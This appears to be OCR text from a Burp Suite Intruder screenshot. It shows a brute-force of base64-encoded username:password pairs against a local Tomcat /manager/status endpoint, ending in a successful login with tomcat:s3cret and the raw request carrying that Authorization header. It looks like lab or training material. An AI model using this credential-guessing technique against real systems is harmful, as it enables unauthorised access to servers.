 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Requ... Payload Status Error Time... Length Comment
11 YXNkZnNkZjozNDEy 401 2762
12 YXNkZnNkZjM6MzQxMg== 401 2762
13 MTIzMTI0YTozNDEy 401 2762
14 MTIzNDozNDEy 401 2762
15 dG9tY2F0OjM0MTI= 401 2762
16 YXNkZnNkZjpzM2NyZXQ= 401 2762
17 YXNkZnNkZjM6czNjcmV0 401 2762
18 MTIzMTI0YTpzM2NyZXQ= 401 2762
19 MTIzNDpzM2NyZXQ= 401 2762
20 dG9tY2F0OnMzY3JldA== 200 5511
Request Response
Raw Headers Hex
GET /manager/status HTTP/1.1
Host: 127.0.0.1:8089
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8089/
Upgrade-Insecure-Requests: 1
Authorization: Basic dG9tY2F0OnMzY3JldA==